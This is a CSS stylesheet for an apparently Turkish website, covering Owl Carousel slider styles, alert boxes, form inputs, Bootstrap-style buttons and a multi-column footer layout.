.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GENEL */
.gt-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 10px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:17px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gt-bslk2{width:100%;float:left;height:45px;line-height:45px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:18px;}
.gt-bslk.face{background-color:#3B5998;color:#fff;border-width:0;}
.gt-ic{background:#fff;width:100%;float:left;padding:10px;margin:-15px 0 15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.inp{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;word-wrap: break-word;}
.slct{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;width:100%;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;}
.textarea{background-color:#FFF;float:left;height:100px;border:1px solid #dcdfe0;color:#7d8792;margin:0;padding:5px 10px;font:13px 'Roboto',Arial,Helvetica,sans-serif;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tum{background-color:#d11919;color:#FFF;float:right;font-size:12px;height:20px;line-height:20px;margin:10px 0;padding:0 5px;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.tum:hover{background-color:#c11818;color:#fff;}
.g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.nsdhw{border:1px solid #e7e7e7;-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.2);box-shadow: 0 0 0 0 rgba(0,0,0,.2);}
.wd100{width:100% !important;}.wd50{width:50% !important;}.sol{float:left;}.sag{float:right;}a.cke_button,a.cke_dialog_tab{height:26px !important;}
.yukaricik{width: 48px;height: 48px;text-indent: -9999px;right: 80px;z-index:1000;display: none;position: fixed;bottom: 5px;border-radius:3px;background: #d11919 url(../tema/yukaricik.png) center no-repeat;transition: background-color .3s linear;-moz-transition: background-color .3s linear;-webkit-transition: background-color .3s linear;-ms-transition: background-color .3s linear;-o-transition: background-color .3s linear;margin-bottom:50px}
.yukaricik:hover { background-color: #444; }

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;color:#FFF;}
.footer a{color:#fff;}
.footer a:hover{color: #d11919;}
.footer .menu{background-color: #0d182a;width:100%;padding:10px 0;clear:both;}
.footer .menu ul{width:100%;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.footer .menu ul>li{float:left;height:30px;line-height:30px;position: relative;border-right: 1px solid #192e45;flex: 1 1 auto;}
.footer .menu ul>li:last-child{border:0;}
.footer .menu ul>li:last-child a{padding-right:0;}
.footer .menu ul>li:first-child a{padding-left:0;}
.footer .menu ul>li>a{float:left;color:#FFF;padding:0 8px;font-weight:600;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #14233a;width:100%;display:block;clear:both;}
.footer .yan{float:left;width:100%;padding:15px 0 15px 0;margin:0;}
.footer .tek{float:left;width:17.5%;padding:0 15px 0 0;}
.footer .tek>a{background-color:#000000;width: 100%;float: left;height:35px;line-height:35px;padding:0 10px;border-bottom:2px solid #1e3550;font-size:14px;}
.footer ol{background-color:#0d182a;color:#FFF;width: 100%;float: left;}
.footer ol li{width: 100%;float: left;padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid #192e45;font-weight:600;}
.footer ol li:last-child{border-width:0;}
.footer .grp{width:30%;padding-right: 0;}
.footer .grp li{width:50%;}
.footer .grp li:nth-child(odd){border-right:1px solid #192e45;}
.footer .alt{background-color:#000;width:100%;padding:10px 0;border-top: 2px solid #14233a;display:block;clear:both;}
.footer .alt ul{width:100%;float:left;display: flex;}
.footer .alt li{float:left;margin-right:10px;flex: 1 1 auto;}
.footer .alt li:last-child{margin-right:0;}
.footer .alt li a{background-color:#14233a;float:left;width: 100%;height:30px;line-height:30px;padding:0 10px;text-align:center;}
.footer .alt .yz{width:100%;float:left;margin-bottom:15px;text-align:center;}
.footer .alt .sol{float:left;color:#2772af;}
.footer .alt .sag{float:right;color:#2772af;}
.footer .alt .sag a{color:#2772af;}

